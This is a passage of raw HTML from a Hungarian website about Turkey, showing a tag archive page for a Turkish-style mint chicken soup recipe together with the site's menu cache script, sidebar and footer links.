class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mentás csirkehúsleves</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: mentás csirkehúsleves</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tavuk-corbasi-avagy-csirkehusleves-amugy-torokosen-8/gasztro/"  rel="bookmark" class="td-image-wrap " title="Tavuk çorbası, avagy csirkehúsleves, amúgy törökösen 8." ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2016/02/itthoni-1761-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2016/02/itthoni-1761-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2016/02/itthoni-1761-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Tavuk çorbası, avagy csirkehúsleves, amúgy törökösen 8." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tavuk-corbasi-avagy-csirkehusleves-amugy-torokosen-8/gasztro/"  rel="bookmark" title="Tavuk çorbası, avagy csirkehúsleves, amúgy törökösen 8.">Tavuk çorbası, avagy csirkehúsleves, amúgy törökösen 8.</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-03T00:24:14+01:00" >2016. febr 3.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
